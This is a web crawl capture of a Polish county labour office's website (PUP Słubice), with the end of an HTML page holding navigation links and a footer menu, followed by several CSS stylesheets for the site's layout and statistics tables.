FunduszeEuropejskie</a></span> <span class="largest"><a href="/tagi/fundusze_europejskie_dla_lubuskiego_fe_2021-2027" >Fundusze Europejskie dla Lubuskiego (FE 2021-2027)</a></span> <span class="largest"><a href="/tagi/zgloszenie_oferty_pracy" >Zgłoszenie oferty pracy</a></span> 
</div>
<br class="clear"/>	  	 		  	 	<!--
    <h2 class="rightbox"><a href="/baza-firm">Baza <span class="niebieski">firm</a></span></h2>
     <a href="/baza-firm">Dodaj firmę</a><br /><br class="clear"/>-->
			
    <h2 class="rightbox"> <span class="niebieski">Linki</span></h2>
     
        
        <a class="linki" href="https://www.facebook.com/profile.php?id=61552589666926"><img src="/zdjecia/1704873515facebook1.jpg" alt="FB" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/rejestracjaOsob"><img src="/zdjecia/1294820908logo_rej_int_male.jpg" alt="Rejestracja internetowa" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/oferty"><img src="/zdjecia/1402040402ZGL_OFPR.jpg" alt="Zgłoszenie oferty pracy -elektronicznie" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050"><img src="/zdjecia/1415082152logo_syriusz.png" alt="Usługi Elektroniczne Publicznych Służb Zatrudnienia" /></a>
        
        <a class="linki" href="http://bip.pupslubice.pl/"><img src="/zdjecia/1268658561button1.jpg" alt="bip" /></a>
        
        <a class="linki" href="http://www.mpips.gov.pl"><img src="/zdjecia/1515754844logo_MRIRP.png" alt="Ministerstwo Rodziny Pracy i Polityki Społecznej" /></a>
        
        <a class="linki" href="http://www.psz.praca.gov.pl/"><img src="/zdjecia/1269262906psz.jpg" alt="psz" /></a>
        
        <a class="linki" href="https://eures.praca.gov.pl/"><img src="/zdjecia/1484830010eures.png" alt="eures" /></a>
        
        <a class="linki" href="http://www.powiatslubicki.pl"><img src="/zdjecia/1320674002HERBwwwmale.jpg" alt="Strona Powiatu Słubickiego" /></a>
        
        <a class="linki" href="http://www.pupslubice.pl/kat/id/103"><img src="/zdjecia/1534746756g_logo_efs.jpg" alt="FUNDUSZE EUROPEJSKIE" /></a><br class="clear"/>      <div style="width: 200px; margin: 5px auto;"><script type="text/javascript"
      src="https://www.zielonalinia.gov.pl/upload/widget-pup/pup-widget-zielonalinia.js"></script></div>
	  	 	
    <h2 class="rightbox"> <span class="niebieski">Polecamy</span></h2>
     <br class="clear"/>	  	</div> 
	  </div>
	<div id="bgbottom">
	
			<!--<table id="firmylista">
				<tr>
							<td><img alt="firma_1" src="img/firma_1.png"/></td>
							<td><img alt="firma_2" src="img/firma_2.png"/></td>
							<td><img alt="firma_3" src="img/firma_3.png"/></td>
							<td><img alt="firma_4" src="img/firma_4.png"/></td>
				</tr>
			</table>-->
				<table id="bottommenu"><tr>
     	<td>
     		<a href="/kat/id/82" >OBSZAR DZIAŁANIA</a>
     	</td>
     	<td>
     		<a href="/kat/id/83" >KIEROWNICTWO</a>
     	</td>
     	<td>
     		<a href="/kat/id/84" >OGŁOSZENIA O PRACY W URZĘDZIE</a>
     	</td>
     	<td>
     		<a href="/kat/id/85" >PODSTAWY PRAWNE</a>
     	</td>
     	<td>
     		<a href="/kat/id/6" >DANE KONTAKTOWE</a>
     	</td>
     	<td>
     		<a href="/kat/id/86" >OBOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a>
     	</td>
     	<td>
     		<a href="/kat/id/1" >RAPORTY PUP</a>
     	</td>
     	<td>
     		<a href="/kat/id/60" >PROMOCJA USŁUG RYNKU PRACY</a>
     	</td>
     	<td>
     		<a href="/kat/id/3" >STATYSTYKA</a>
     	</td>
     	<td>
     		<a href="/kat/id/2" >OPRACOWANIA I ANALIZY</a>
     	</td>
     	<td>
     		<a href="/kat/id/11" >AKTUALNOŚCI</a>
     	</td>
     	<td>
     		<a href="/kat/id/114" >PLANY FINANSOWE PUP</a>
     	</td>
     	<td>
     		<a href="/kat/id/109" >PROGRAM &quot;ZA ŻYCIEM&quot;</a>
     	</td>
     	<td>
     		<a href="/kat/id/92" >e-URZĄD</a>
     	</td>
     	<td>
     		<a href="/kat/id/99" >OCHRONA DANYCH OSOBOWYCH</a>
     	</td>
     	<td>
     		<a href="/kat/id/108" >DEKLARACJA DOSTĘPNOŚCI</a>
     	</td>
     	<td>
     		<a href="/mapa-serwisu" >Mapa serwisu</a>
     	</td></tr></table>	</div>
	<div id="demotip">&nbsp;</div> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pupslubice.pl/gfxstatistics/css/gfxstat-tables.css
body_size: 496
content:
/*

GfxStatistic CSS - Tabele danych
file: css/gfxstat-tables.css

*/

.tb_pup_statistic { width: 100%; border-collapse: collapse; }
.tb_pup_statistic caption { font-weight: bold; color:#8F2728; padding: 10px; text-align: left; }
.tb_pup_statistic td, 
.tb_pup_statistic th { border: 1px solid #cecece; font-size: 10px; padding: 5px; }
.tb_pup_statistic th { font-weight: bold; text-align: center; vertical-align: middle; color: #4b4b4b; }
.tb_pup_statistic td { font-weight: bold; text-align: right; color: #6b6b6b; vertical-align: middle; }
.tb_pup_statistic tr:hover td { color: #111111; }
.tb_pup_statistic tr:hover { background: #FFFDDf; }
.tb_pup_statistic .rotate { text-align: center; vertical-align: middle; }
.tb_pup_statistic .rotate p { transform: rotate(-90deg); }
.tb_pup_statistic .header { padding: 10px; font-size: 13px; color: #4b2b2b; background: #EFEFEF; }
.tb_pup_statistic .hxc { text-align: center; }
.tb_pup_statistic .hxr { text-align: right; }
.tb_pup_statistic .hxl { text-align: left; }
.tb_pup_statistic .vxm { vertical-align: middle; }
.tb_pup_statistic .vxt { vertical-align: top; }
.tb_pup_statistic .vxb { vertical-align: bottom; }
a.menuchart { text-decoration: none; padding-left: 0px; font: normal 11px Arial,sans-serif; color: #066D28; }
a.menuchart:hover { color: #000; }
a.gfxstat_table_month { padding: 0px 5px; text-decoration: none; color: #066D28; }
a.gfxstat_table_month.selected { padding: 0px 5px; text-decoration: none; color: #4572A7; text-decoration: underline; }

#loadingDiv { width: 100%; text-align: center; }

#gfxstatistics table.change {margin-left:10px;}


--- FILE ---
content_type: text/css
request_url: https://pupslubice.pl/stylesheets/style.css
body_size: 6784
content:
body, div,img,ul,a{
	margin:0px;
	padding:0px;
	border:0px;
	text-decoration:none;
	list-style:none;

}

#niedowidzacy{
	width: 170px;
	height: 40px;
	margin: 0 auto;
}

#niedowidzacy a{
	width: 170px;
	height: 40px;
	margin: 0 auto!important;
}

#font {
	width: 170px;
	height: 30px;
	margin: 0 auto;
}

#font a{
	margin: 0 0 0 30px;
}

body { 
	width:100%;
	background-color: #BDDB73 ;
	background-image:url(../img/body_bg_top.jpg);
	background-repeat:repeat-x; 
	color:#5d5d5d;
	font-family:Arial,Tahoma,Verdana,sans-serif;
	font-size: 11px;
	
}
a{color:#2c9bdf; }
#header,#boxleft,#toptab,#content,#boxright,#tresc{
	display:table-cell;
	float:left;
	background-color:#ffffff;
	
}
#header_container {
	width:960px;
	margin: 0px auto; 
	display: table;
	clear: both;
	background-color: #000000;
}

#container {
	background-color:#ffffff;
	width: 960px; 
	margin: 0px auto; 
	padding-top: 50px;
	clear :both;
	display:table;
}
#header{
	position:relative;
	margin-right: auto;
	margin-left: auto;
	width:960px;
	height:300px;
}
#boxleft{
	width:272px;
	min-height:200px;
}
#content{
	padding:0 10px;
	width:445px;
}
#boxright{
	width:223px;
}
#t452453resc{width:465px;}
/*width:668px;*/
#toptab{
	width:445px;
	padding:0;
	margin-bottom:20px;
}
h2.leftbox,h2.rightbox,h2.leftbox a,h2.rightbox a{
	font-size:11px;
	color:#393939;
	display:block;
	height:35px;
	font-family: 'Book Antiqua'; 
	margin:0;
	line-height:25px;
	
}

h2.leftbox{
	
	padding-left:26px;
	width:246px;
	background:url(../img/menu-lewe.png)
}
h2.rightbox{
	padding-left:10px;
	width:213px;
	display:block;
	background:url(../img/menu-prawe.png)
	
}

#boxleft ul{

	margin-bottom:20px;

}

#boxleft ul li ul{

	margin-bottom:5px;

	font-size:11px;
  
}
#boxleft ul li { background:url(/img/strzalka.png) no-repeat  10px 50%; text-indent: 0px;padding-left:25px; margin-left: 10px; }

#boxleft ul li a:hover,#boxleft ul li a.select{color:#2B9ADF}

a.select{

	font-weight:bold;

}

#boxleft ul li ul li ul li a:hover,#boxleft ul li ul li ul li a.select{color:#2B9ADF}

#boxleft ul li a{



	line-height:18px;

	color:#666666;

	font-size:12px;

}

#boxleft ul li ul li a:hover,#boxleft ul li ul li a.select{

	color:#8abe11;

}



#boxleft ul li ul li a{

	background:url(../img/strzalka_zielona.png) no-repeat  0px 50%;

	padding-left:55px;

	line-height:15px;

}

#boxleft ul li ul li ul li a{

	background:url(../img/kropka.png) no-repeat  78px 50%;

	padding-left:88px;

	line-height:15px;

}
/*linki*/
a.linki img{
	margin:10px auto;
	display:block;
	}
	
/*Tagi*/
#tagcloud {
	padding: 10px;
	text-align:center;
}
#tagcloud a:link, #tagcloud a:visited {
	text-decoration:none;
	
}
#tagcloud a:hover, #tagcloud a:active {
	text-decoration: underline;
	
}
#tagcloud span {
	padding: 4px;
}
#tagcloud span a:hover{color:#8bbe10}
.smallest a{
	font-size: 9px;
	color:#a9a9a9;
}
.small a{
	font-size: 10px;
	color:#a9a9a9;
}
.medium a{
	font-size:12px;
	color:#2c9bdf;
}
.large a{
	font-size:14px;
	color:#2c9bdf;
}
.largest a{
	font-size:15px;
	color:#2c9bdf;
}	
ul.lista_tagow {
	display:block;
	clear:right;
	margin:10px;
}
table.listaofert {
	border: 0px solid;
	width:650px;
}
td.field1 {
	border-left: 1px solid;
	border-bottom:1px solid;
	font-weight:bold;
	padding :5px;
	width:200px;
}
td.field2 {
	border-left:1px solid;
	border-bottom: 1px solid;
	padding:5px;
	width:450px;
}

ul.lista_tagow li{float:left;padding:4px}
ul.lista_tagow li a{color:#2B9BDB;
text-decoration:none;font-size:11px}



#demotip { 
    background-color:#fff; 
    border:1px solid #2c9bdf; 
    padding:10px 15px; 
    width:200px; 
    display:none; 
    color:#000; 
    text-align:left; 
    font-size:12px; 
 	font-family:Georgia;
    box-shadow:0 0 10px #2c9bdf; 
}

/*taby*/

/* root element for tabs  */
ul#flowtabs {  
	margin-bottom:20px;
	padding:0;
	height:26px;
	background-color:#ebebeb;
	display:block;
		
}
ul#flowtabs li {
display:inline;
}
/* single tab */


/* link inside the tab. uses a background image */
ul#flowtabs li a { 
	float:left;
	text-align:center;
	line-height:25px;
	font-size:13px;
	display:block;
	text-decoration:none;	
	height:25px;
	background-color:#ebebeb;
	color:#525252;
	margin:0 10px;
	width:128px; 
	outline:none;
}
	
/* selected tab */
ul#flowtabs a.current,ul#flowtabs a:hover  {
	border:1px solid #8abe11;
	margin:0 9px;
	background:url(../img/tab_bg.png) repeat-x 0 50%;
	color:#fff;	
	cursor:default;
}

div.panes	{
	min-height:100px;
}
/* tab pane */
 div.panes div {
	display:none;
	min-height:100px;
	/*padding:5px 0px;*/
	
}

#szukaj{
	float:left;
	background:url('../img/wyszukaj.png') no-repeat scroll 0 0 transparent ;
	width:212px;
	height:32px;
	line-height:32px;
	overflow:hidden;
	border:0 none;
	font-size:11px;	
	color:#9c9c9c;
	text-indent:12px;
	
	
}
#newsletter{
	width:185px;
	margin:0 auto 5px auto;
	display:block;
	clear:both;
}
#zapisz{
	cursor:pointer;
	margin-left:25px;
	float:left;
	border:0 none;
	text-indent:-9999px;
	width:63px;
	height:19px;
	padding-top:20px;
	background:url('../img/button_zapisz.png') no-repeat scroll 0 0 transparent ;
}
#zapisz:hover{
	background:url('../img/button_zapisz_hover.png') no-repeat scroll 0 0 transparent ;}
#wypisz{
	cursor:pointer;
	margin-right:25px;
	float:right;
	border:0 none;
	text-indent:-9999px;
	width:63px;
	height:19px;
	padding-top:20px;
		background:url('../img/button_wypisz.png') no-repeat scroll 0 0 transparent ;
	}

#wypisz:hover{background:url('../img/button_wypisz_hover.png') no-repeat scroll 0 0 transparent ;}
#podajemail{margin:0 0 -2px 0;font-size:10px;}

#znajdz{
	cursor:pointer;
	margin-top:8px;
	float:left;
	background:url('../img/button_szukaj.png') no-repeat scroll 0 0 transparent ;
	width:64px;
	height:19px;
	overflow:hidden;
	padding-top:20px;
	border:0 none;
	text-indent:-9999px;
	
}
#znajdz:hover{background:url('../img/button_szukaj_hover.png') no-repeat scroll 0 0 transparent ;}
 .dodaj_input{
 	cursor:pointer;
	margin-top:8px;
	float:left;
	background:url('../img/button_dodaj.png') no-repeat scroll 0 0 transparent ;
	width:64px;
	height:19px;
	line-height:1px !important;
	padding-top:20px;
	border:0 none;
	margin-left:10px;
	text-indent:-9999px;}
 .dodaj_input:hover{background:url('../img/button_dodaj_hover.png') no-repeat scroll 0 0 transparent ;}

#szukaj_form{
	/*padding:5px;
	position:absolute;
	top:41px;
	right:0px;*/
	display:block;
}

#logo img{
	display:block;
	margin-top:6px;
	margin-bottom:7px;
	margin-left:25px;
	width:236px;
	height:71px;		
}

#topmenu li a{
	float:left;
	padding:5px;
	line-height:15px;
	color:#006329;
}
#topmenu li a:hover{
	color:#fff;
	background:url(../img/menu_top_hover.png) repeat-x;
	}
#topmenu{
	font-family:Helvetica;
	font-size:10px;
	letter-spacing:-1px;
	position:absolute;
	top:0px;
	left:278px;
	height:75px;
	background:url(/images/msquare.png) repeat;

}
#topmenu li{
	display:inline;
}



#sonda_submit{
	cursor:pointer;
	margin-top:8px;
	float:left;
	background:url('../img/button_glosuj.png') no-repeat scroll 0 0 transparent ;
	width:64px;
	height:19px;
	line-height:1px !important;
	padding-top:20px;
	border:0 none;
	margin-left:10px;
	text-indent:-9999px;
	
}
#sonda_submit:hover{background:url('../img/button_glosuj_hover.png') no-repeat scroll 0 0 transparent ;}
.clear { padding: 0px; margin: 0px; clear: both; border: 0px none; }

h2.hzal {
	margin-top:20px;
	clear:left; 
	font: normal 12px Arial,serif; 
	color: #5D5D5D;}


/*komentarze*/
.field_dodaj_komentarz{
	width:100%;
	border:0px;
}

.dodaj_komentarz label,.dodaj_komentarz input{
	display:block;
	line-height:20px;
	height:20px;
	float:left;
}
.dodaj_komentarz label{
		width:80px;
}

.dodaj_komentarz textarea,.dodaj_komentarz input,textarea{
	font-family:Verdana,Arial,Helvetica,sans-serif;
font-size:11px;
}


.dodaj_komentarz div{
	display:block;
	clear:both;
	padding:5px;
}

.komentarz{
	width:80%;
	display:block;
	padding:20px;
}
.kom{
	height:3px;
	width:100%;
	text-align:center;
	border:0px;
	border-bottom:1px dotted black;

}
.data{
	display:block;
	float:right;
	clear:both;
}
span.nick{
	font-weight:bold;
	float:left;
	width:50px;
}
span.tresc{
clear:both;
display:block;
padding:20px 0;
}
input.nick{
	width:220px!important;
}
.captcha{
	width:98px;
}

.captchaimage{
	display:block;
	height:25px;
	width:120px;
	overflow:hidden;
	padding-left:2px;
}

/*paginacja*/
ul#spistresci{
	display:block;
}
ul#spistresci li{
	display:inline;
	list-style:none;
	text-align:center;	
}
ul#spistresci li a{
	float:left;
	width:18px;
	height:18px;
	text-align:center;
	border:1px solid black;
	line-height:18px;
	color:black;
	margin:2px;
	text-decoration:none;
}


ul#spistresci li a.aktywna{
	border:1px solid #2c9bdf;
	color:#2c9bdf;;
	cursor:default;
}
ul#spistresci li a:hover{
	border:1px solid #8bbe10;
	color:#8bbe10;
	}

ul#spistresci li a.spis_nast,
ul#spistresci li a.spis_poprz{
	width:80px;
}


div.art{
	display:block !important;
	min-height:2px !important;
}	

.art img,span.art_head img{
	float:left;
	border:2px solid #e7e7e9;
	margin-right:5px;
	border-radius: 4px;
}	

h1.kat_title{
	text-decoration:none;
	color:#5c5c5c;
	font-family: Book Antiqua; 
	font-size:15px;
	background:url(../img/menu-srodek.png) no-repeat top left;
	height:34px;
	padding-top:5px;
	display:block;
	margin-bottom:0px;
	padding-left:10px;
	clear:both;
}
div.art p{color:#676767;}

span.data_powst{float:right;padding-right:5px;}

h2.art_title,h2.art_title a{
color:#5d5d5d;	
	font-size:15px;
}

p.art_date{color:#b3b3b3;}
span.art_dzien{color:#2c9bdf;}
a.art_more
{float:right;
color:#8bbe10;
font-weight:bold;
}

a.art_more_nieaktywne:hover{
	color:#2c9bdf
}

a.kat_more_nieaktywne:hover{
	color:#8bbe10;
	}

a.kat_more{
	float:right;
	color:#2c9bdf
}
table.wpag{width:445px}
.wpag td { border: 0px none; }
.wpag tr { border: 0px none; }
.wpag { border-collapse: collapse; margin: 0px 0px 10px 0px; padding: 0px;  }

#mapaserwisu ul  a.mainmenu{
		color:#8ABE11;
}

#mapaserwisu ul  a:hover {
	color:#2B9ADF;
	}
#mapaserwisu ul  a {
	color:#5d5d5d;
	}

li.mapa-art{
	background:url("../img/kropka.png") no-repeat scroll 3px 6px  !important;
}

#mapaserwisu ul{
	margin:3px 0;
	padding-bottom:15px;
}

#mapaserwisu ul li{
	font-size:12px;
	font-weight:bold;
	padding-bottom:6px;
	height:auto !important;
	margin:0;
	min-height:14px;
	padding:0 0 0 14px;
}
#mapaserwisu ul ul li{
background:url("../img/strzalka.png") no-repeat scroll 3px 6px transparent;
font-size:11px;
font-weight:normal;
padding-bottom:0;
padding-left:15px;

}

/*zalaczniki*/
#zalaczniki { width: 100%; border-collapse: collapse; padding: 0px; margin: 10px auto; }
#zalaczniki td { border: 1px solid #99c; padding: 3px; vertical-align: middle; background: #E2E2E2; }
#zalaczniki th { border: 1px solid #cacaca; padding: 3px; font-weight: bold; text-align: center; color: #333; background: #C8C8C8; }
#zalaczniki img { border: none; }
#zalaczniki a { font-weight: bold; color: #444; }
#zalaczniki .taC { text-align: center; }
#zalaczniki .taL { text-align: left; }
#zalaczniki .taR { text-align: right; }

#rejestr { border-collapse: collapse; width: 100%; margin: 0px; padding: 0px; }
#rejestr td { border: 1px solid #ccc; padding: 3px 5px; vertical-align: middle; }
#rejestr .taC { text-align: center;}

.tabstat { width: 100%; border-collapse: collapse; padding: 0px; margin: 0px 0px 10px 0px; }
.tabstat td, .tabstat th { padding: 5px; border: 1px solid #ddd; }
.tabstat th { font-weight: bold; text-align: center; background: #A3BDDD; color: #eee;  }

.tabstat .clA { background: #E6EAF3; }
.tabstat .clB { background: #DDE1EA; }
.taC { text-align: center; }
.tabstat img { border: none; }

div.scrollable { 
 
    /* required settings */ 
    position:relative; 
    overflow:hidden; 
    width: 100%; 
    height:200px; 
} 
 
/* 
    root element for scrollable items. Must be absolutely positioned 
    and it should have a extremely large width to accomodate scrollable items. 
    it's enough that you set width and height for the root element and 
    not for this element. 
*/ 
div.scrollable div.items { 
    /* this cannot be too large */ 
    width:20000em; 
    position:absolute; 
} 
 
/* 
    a single item. must be floated in horizontal scrolling. 
    typically, this element is the one that *you* will style 
    the most. 
*/ 
div.scrollable div.items div { 
    float:left; 
} 
 
/* you may want to setup some decorations to active the item */ 
div.items div.hover { 
    border:1px inset #ccc; 
    background-color:#fff; 
}
div.items div.foto{height:200px;width:200%;display:block;}
div.items img{
	padding:0 30px;
	height:200px;
}
table td.numertygodnia{
	font-family:Georgia;
	padding:0;
	text-align:right;
	font-size:14px;
	color:#8bbe10;
}
span.weekend{color:#8bbe10;}
.kalendarz th{
	font-family:Georgia;
	padding:0 3px 0 0;
	text-align:right;
	font-size:14px;
}

.kalendarz td a.dzis{
	background:url(../img/button_kalendarz_zaznaczony.png);
	color:#fff;
}

.kalendarz td a.podswietlona{
	background:url(../img/button_kalendarz_hover.png);
	color:#fff;
}

.kalendarz td a{
border:0px solid #C5DBEC;
color:#2E6E9E;
font-weight:bold;
outline:medium none;
display:block;
text-align:right;
text-decoration:none;
font-size:12px;
font-family:Georgia;
width:17px;
height:19px;
padding:2px 3px 0 0;
}

#kalendarzbox{
	float:left;
	position:relative;
	padding-bottom:20px;
}

#kalendarz_kartka{
	float:left;
	width:80px;
	height:110px;
}
#imieniny,#kartka_dzien,#kartka_miesiac{
	font-family:Georgia;
	text-align:center;
}
#kartka_dzien{
	font-size:40px;
	color:#2c9bdf;
	margin:3px;
	padding:0;
}
#kartka_miesiac{
	color:#666666;
	font-size:16px;
	margin:0;
	padding:0;
}

div.naglowek_kalendarza{
	position:absolute;
	width:272px;
	left:-80px;
	font-weight:bold;
}

a.kalendarz_poprz,a.kalendarz_nast,div.kalendarz_tytul a{
	color:#666666;
}
a.kalendarz_poprz:hover,a.kalendarz_nast:hover,div.kalendarz_tytul a:hover{
	color:#8bbe10;
}
a.kalendarz_poprz{
	float:left;
	background:url(../img/sterowanie_kalendarz_lewa.png) no-repeat left 50%;
	padding-left:12px;
	}
	
a.kalendarz_nast{
	float:right;
	background:url(../img/sterowanie_kalendarz.png) no-repeat right 50%;
	padding-right:12px;
	}	
a.kalendarz_nast:hover{background:url(../img/sterowanie_kalendarz_hover.png) no-repeat right 50%;}
a.kalendarz_poprz:hover{background:url(../img/sterowanie_kalendarz_lewa_hover.png) no-repeat left 50%;}

div.kalendarz_tytul{margin:auto;text-align:center;}


	/* root element for tabs  */
ul.tabs2 { 
	list-style:none; 
	margin:0 !important; 
	padding:0;
	height:30px;
	border-bottom:1px solid #666;	
}

/* single tab */
ul.tabs2 li { 
	float:left;	 
	text-indent:0;
	padding:0;
	margin:0 !important;
	list-style-image:none !important; 
}

/* link inside the tab. uses a background image */
ul.tabs2 a { 
	background: url(/img/global/tabs.png) no-repeat -652px 0;
	font-size:11px;
	display:block;
	height: 30px;  
	line-height:30px;
	width: 111px;
	text-align:center;	
	text-decoration:none;
	color:#000;
	padding:0px;
	margin:0px;	
	position:relative;
	top:1px;
}

ul.tabs2 a:active {
	outline:none;		
}


/* initially all panes are hidden */ 
div.panes2 div.pane2 {
	display:none;		
}
label.error {
color:red;
}


a.rekalmy img{
	width:180px;
	text-align:center;
}



#slider1  {
    width: 344px; /* important to be same as image width */
    height: 239px; /* important to be same as image height */
    position: relative; /* important */
	overflow: hidden; /* important */
	background:url(../img/top_slider_duzy.png) no-repeat;
	float:left;
	margin:-24px 14px 0 14px;
}
#slider1Content{
	height:220px;
	width:332px;
	margin:6px 0px 0px 6px;
	overflow:hidden;

}

#slider, #slider2  {
    width: 276px; /* important to be same as image width */
    height: 190px; /* important to be same as image height */
    position: relative; /* important */
	overflow: hidden; /* important */
	background:url(../img/top_slider_maly.png) no-repeat;
	float:left;
}
#slider{margin-left:19px;}

#sliderContent, #slider2Content {
    width: 268px; /* important to be same as image width or wider */
    height:174px;
	position: absolute;
	margin:4px 0 0 4px;
	overflow:hidden;
}
.sliderImage, .slider2Image, .slider1Image {
    float: left;
    position: relative;
	display: none;
	
}
.sliderImage span, .slider2Image span  {
    position: absolute;
	font: 10px/15px Arial, Helvetica, sans-serif;
 
    background-color: #000;
    opacity: 0.7;
    color: #fff;
    display: none;
}
.slider1Image{
	height:220px;
	overflow:hidden;
}
.slider1Image  img {
	width: 332px;
	
	}
.slider2Image img	,.sliderImage  img {
	width: 268px;
	
}
.slider1Image span{
	font-family:Georgia;
	position: absolute;
	top:170px;
	font: 13px/15px Arial, Helvetica, sans-serif;
    padding: 10px 13px;
	height:30px;
   	width: 308px;
    background-color: #EDEDED;
    opacity: 0.8;
    color: #000;
    display: none;
	text-align:center;
}

.sliderImage span strong, .slider1Image span strong, .slider2Image span strong {
    font-family:Georgia;
	font-size: 16px;
	color:#2c9bdf;
}
.top {
	top: 0;
	left: 0;
}
.bottom {
	bottom: 0;
    left: 0;
}
.dzien{color:#8bbe10;}

.szary{color:#666666;} 
.zielony{color:#8bbe10;}
.niebieski{color:#2c9bdf; }

div.separator{
	clear:both;
	display:block;
	background:url(../img/separator.png) no-repeat 50% 50%;
	height:10px;
	margin:0;
	padding:0;
}

#map{width:445px;height:445px;border:1px solid #666666;overflow:hidden;}

form.dodawanie_firmy label{width:80px;display:block;clear:both;
}
form.dodawanie_firmy div {clear:both;}

form.dodawanie_firmy input[type="text"], form.dodawanie_firmy input[type="password"],  form.dodawanie_firmy textarea
{
width:300px;

}

form.dodawanie_firmy .captcha{
	width:98px !important;
	float:left;
}

form.dodawanie_firmy span.captchaimage{
	float:left;
	display:block;
	height:25px;
	width:120px;
	overflow:hidden;
	padding-left:2px;
}

.wieksze{font-size:14px;text-align:center;}

ul.bazafirm_lista li a:hover{color:#2B9ADF}
ul.bazafirm_lista  li a{
	background:url(../img/strzalka.png) no-repeat  30px 50%;
	padding-left:40px;
	line-height:18px;
	color:#666666;
	font-size:12px;
}

a.reklamy img{
	display:block;
	text-align:center;
	margin:auto;
}

.h { display: none }
.v { display: block }

#listafirm ul  a.mainmenu{
		color:#8ABE11;
}

#listafirm ul  a:hover {
	color:#2B9ADF;
	}
#listafirm ul  a {
	color:#5d5d5d;
	}


#listafirm ul{
	margin:3px 0;
	padding-bottom:15px;
}

#listafirm ul li{
	font-size:12px;
	padding-bottom:6px;
	height:auto !important;
	margin:0;
	min-height:14px;
	padding:0 0 0 14px;
}

topnews{
	float:left;
	display:table-cell;
	width:688px;
	height:150px;
	text-align:center;
}
.topnews_box{
	text-align:justify;
	width:190px;
	float:left;
	margin:5px 19px 12px 19px;
}
.topnews_head{
	font-family:Georgia;
	font-size:24px;
	width:190px;
	text-align:center;
	height:34px;
}
.topnews_img  img{
	text-align:center;
	width:188px;
	border:1px solid black;
}
.topnews_content div{
	font-family:Arial, Helvetica, sans-serif;
	text-align:justify;
	width:190px;
	min-height:50px;
	color:#676767;
}
a.strzalka{
	display:block;
	height:15px;
	width:15px;
	background:url(../img/button_strzalka.png);
	float:right;
	
}
a.strzalka:hover{	background:url(../img/button_strzalka_hover.png);}
.next{right:0;}
.prev{left:0;}

.next, .prev { 
	color:#fff;
    /* absolute positioning relative to the overlay */ 
    position:absolute; 
	padding:5px;
	cursor:pointer;
    top:40%; 
 	background:#000;
	display:none;
} 
 
/* progress indicator (animated gif). should be initially hidden */ 
.progress { 
    position:absolute; 
    top:45%; 
    left:50%; 
    display:none; 
} 
 
 
 
 
/* active thumbnail is raised on top of the mask using the z-index property */ 
#thumbs a.active img { 
    outline:1px solid #000; 
    z-index:9999; 
    position:relative; 
	text-align:center;
}

img.small_galery{
	height:80px;
	background-color:#fff;
	padding:2px;
	border:1px solid #ccc;
	margin:15px 2px;
	border-radius:4px;

}
#thumbs{
	margin:auto;
	text-align:center;
	display:block;
	clear:both;
}

.info  {
	display:none;
	background:#000;
	border-top:1px solid #666666;
	bottom:0;
	color:#FFFFFF;
	font-size:11px;
	left:0;
	padding:10px 15px;
	position:absolute;
	}
	
.status_bar_small{
		background: url(../img/sonda.png) repeat-y;
		height:5px;
		
	}
	
.status_bar_big{
		background: url(../img/sonda.png) repeat-y;
		height:15px;
		
	}
.sonda_container{
	padding:10px;
}
.sonda_container_big{
	padding:20px;
	}
	
#bgbottom{
	background:white url(../img/body_bg_bottom.png) repeat-x left top;
	text-align:center;
	margin:0 auto;
	padding:0;
	width:960px;
}	

.footer{
	background:red;
	margin:0 auto;
	display:block;
	text-align:center;
	width:960px;
	clear:both;
}
.footer img{;margin:0 40px}
p.pfooter{width:403px;text-align:left;}
p.lfooter{width:402px;text-align:right;}


a.iinfo_logo{
	margin:0;
	padding:0;
	display:block;
	width:155px;
	height:35px;
	background:url(../img/logo_i_info.png) no-repeat 50% 50%;
}
a.iinfo_logo:hover{
		background:url(../img/logo_i_info_hover.png) no-repeat 50% 50%;
	}

#firmylista{
	background-color:white;
	width:960px;
	padding:0 30px;
	margin:auto;
}

#firmylista td{
	width:25%;
	text-align:center;
}

#bottommenu{
	width:930px;
	background:#f0f0f0;
	margin:auto;
}	

#stopka{
	text-align:center;
	width:960px;
	margin:auto;
}


h2.kat_title_short{
  text-decoration:none;
  color:#5c5c5c;
  font-family: Book Antiqua;
  font-size:12px;
  background:url(/img/menu-midshort.png) no-repeat top left;
  height:34px;
  padding-top:5px;
  display:block;
  margin-bottom:0px;
  padding-left:10px;
  clear:both;
} 

#zglos_oferte td { border: 0px none; border-bottom: 1px solid #cecece; padding: 5px;  }
#zglos_oferte .field1 { width: 30%; text-align: right; }
#zglos_oferte input, #zglos_oferte textarea { padding: 5px; border: 1px solid #cecece; }

#slider_all {
	height: 200px;
	margin-top: 60px;
}

#szukajbox {
	height: 35px;
	float: right;
    clear: both;
}

fieldset {
   border:0 none;
}

#h1 {
	margin: 0 0 0 50px;
}

--- FILE ---
content_type: text/css
request_url: https://pupslubice.pl/statystyki/stat_graf.css
body_size: 613
content:
#stat_page{
	width:650px;
	margin:auto;
}

#stat_page label {
	width: 10em;
	float: left;
	text-align: right;
	margin-right: 0.2em;
	display: block;
}

#stat_page table.statystyki {
	margin:auto;
	width:650px;
	font-family:tahoma;
	font-size:11px;
	border-width: 0px;
	border-spacing: 0px;
	border-collapse: collapse;
	background-color: white;
}
#stat_page table.statystyki td {
	text-align:center;
	border-width: 1px;
	padding: 2px;
	border-style: solid;
	border-color: black;
	background-color: white;

}
#stat_page .equal{width:35px;}

#stat_page ul, li{margin:0; border:0; padding:0; list-style:none;}
#middlebar{
font-family:tahoma;
font-size:9px;
font-weight: bold;
color:#3b5d14;
background:#E2D66A;
padding:4px 0;
height:30px;
}
#middlebar .menu li {
background:url(/statystyki/lm.png) left top no-repeat;
height:30px;
float:left;
margin-left:8px;

}
#middlebar .menu li a{
color:#3b5d14;
text-decoration:none;
padding:0 10px;
height:30px;
line-height:30px;
display:block;
float:left;
background:url(/statystyki/rm.png) right top no-repeat;
width: 270px;
}
#middlebar .menu li a:hover{
color:#666666;
}

#middlebar ul .submenu {
border:solid 1px #c9dea1;
border-top:none;
background:#FFFFFF;
position:relative;
top:4px;
width:280px;
padding:4px 0;
clear:both;
z-index:2;
display:none;
}
#middlebar ul .submenu li{
background:none;
display:block;
